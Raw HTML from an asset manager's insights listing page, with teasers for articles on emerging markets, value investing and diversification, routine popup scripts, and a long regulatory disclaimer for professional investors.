/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1524 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-1524 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */</style><style id="elementor-post-dynamic-1524">.elementor-1524 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-1524 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2024/12/b3dfa567d88f58bf1cc9e09645d3c88f/emfm-2.jpg");}</style><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4222">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1524" class="elementor elementor-1524">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/emerging-and-frontier-markets-outlook-2026-super-cycle-redux/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Emerging and frontier markets outlook 2026: Super cycle redux</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/12/b3dfa567d88f58bf1cc9e09645d3c88f/emfm-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>The Redwheel Emerging, Frontier and International Markets team argue that the same mix of factors that powered the EM rally in the early 2000s – a weaker dollar, rising commodities, and compelling valuations, has restarted to re-emerge, reinforced by reform momentum and falling rates. 2026 could prove to be the next chapter in a longer cycle of international equity leadership.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/emerging-and-frontier-markets-outlook-2026-super-cycle-redux/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4232">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1524" class="elementor elementor-1524">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/values-comeback-a-call-option-on-normalisation/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Value's comeback: A call option on normalisation</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/10/0292d04ddcf7e25ab5721c52044cdb75/views-on-value-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>There is an abundance of literature that explores the merits of growth and value investing. In recent years, it is well known that exceptionally low interest rates and breakthroughs in technologies like cloud computing and generative AI have driven a strong bias toward growth stocks. Read the latest blog from the Redwheel Value &amp; Income team.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/values-comeback-a-call-option-on-normalisation/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4194">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1524" class="elementor elementor-1524">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Diversification: Final call?</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2025/12/4cbe6e85fb9925a816201079d9c5b178/your-paragraph-text.png&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Is an overreliance on tracking error the biggest risk in your portfolio today? For Arthur Grigoryants, Head of Investments at Redwheel, using tracking error as an active risk management metric is fundamentally misleading during periods of market excess. He warns that the perceived safety of the herd is an illusion and that waiting for the rally to end is ‘fraught with risk’. Click to read more...</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3699cbb elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom pagebreak disclaimer-page-break elementor-section-full_width elementor-section-height-default" data-id="3699cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-853a424" data-id="853a424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17100b7 elementor-widget elementor-widget-heading" data-id="17100b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DISCLAIMER</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3734c64 elementor-widget elementor-widget-text-editor" data-id="3734c64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited (“RWC”). The term “Redwheel” may include any one or more Redwheel branded regulated entities including RWC Asset Management LLP, which is authorised and regulated by the UK Financial Conduct Authority and the US Securities and Exchange Commission (“SEC”); RWC Asset Advisors (US) LLC, which is registered with the SEC;  RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore; Redwheel Australia Pty Ltd is an Australian Financial Services Licensee with the Australian Securities and Investment Commission; and Redwheel Europe Fondsmæglerselskab A/S which is regulated by the Danish Financial Supervisory Authority.</p><p>Redwheel may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. Redwheel and RWC (together “Redwheel Group”) seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.</p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by Redwheel are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p>This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction.</p><p>The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by Redwheel; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). Redwheel Group bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p>Redwheel Group uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into Redwheel Group research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of Group and may be subject to change without notice. Redwheel Group is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither Redwheel Group nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p>Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and Redwheel Group does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. There can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by Redwheel that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p>No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a Redwheel-managed fund.</p><p>This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p>The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of Redwheel Group.</p><p>Funds managed by Redwheel are not, and will not be, registered under the Securities Act of 1933 (the “Securities Act”) and are not available for purchase by US persons (as defined in Regulation S under the Securities Act) except to persons who are “qualified purchasers” (as defined in the Investment Company Act of 1940) and “accredited investors” (as defined in Rule 501(a) under the Securities Act).</p><p>This document does not constitute an offer to sell, purchase, subscribe for or otherwise invest in units or shares of any fund managed by Redwheel. Any offering is made only pursuant to the relevant offering document and the relevant subscription application. Prospective investors should review the offering memorandum in its entirety, including the risk factors in the offering memorandum, before making a decision to invest.</p><p>AIFMD and Distribution in the European Economic Area (“EEA”)</p><p>The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p>In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a Redwheel fund (“Shares”) may only be offered and placed to the extent that (a) the relevant Redwheel fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully be offered or placed in that Member State (including at the initiative of the investor).</p><p>Information Required for Offering in Switzerland of Foreign Collective Investment Schemes to Qualified Investors within the meaning of Article 10 CISA.</p><p>This is an advertising document.</p><p>The representative and paying agent of the Redwheel-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Feldeggstrasse 12, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the Redwheel-managed funds offered in Switzerland, the place of performance is at the registered office of the Swiss Representative. The place of jurisdiction is at the registered office of the Swiss Representative or at the registered office or place of residence of the investor.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1561" class="elementor elementor-1561 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
